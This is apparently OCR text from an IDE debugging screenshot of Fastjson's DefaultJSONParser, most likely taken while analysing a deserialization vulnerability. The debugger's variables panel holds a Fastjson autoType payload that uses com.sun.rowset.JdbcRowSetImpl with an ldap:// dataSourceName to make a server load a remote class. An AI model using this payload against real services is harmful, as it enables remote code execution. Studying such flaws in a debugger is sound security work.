 1324 return array;
1325 case LBRACE:
1326 JSONObject object = new JSONObject(lexer.isEnabled(Feature.OrderedField)); lexer: JSONScann
1327 return parseObject(object, fieldName);
1328 case LITERAL_INT:
1329 Number intValue = lexer.integerValue();
1330 lexer.nextToken();
1331 return intValue;
1332 case LITERAL_FLOAT:
1333 Object value = lexer.decimalValue(lexer.isEnabled(Feature.UseBigDecimal));
1334 lexer.nextToken();
1335 return value;
1336 case LITERAL_STRING:
1337 String stringLiteral = lexer.stringVal();
变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
n.parser)
parser = 找不到局部变量'parser'
n.parser)
this = {DefaultJSONParser@558}
fieldName = null
lexer = {JSONScanner@563}
text = "{"@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"ldap://127.0.0.1:1389/badClassName", "autoCommit":true}"
len = 115
token = 12
pos = 0
features = 989
ch = '"' 34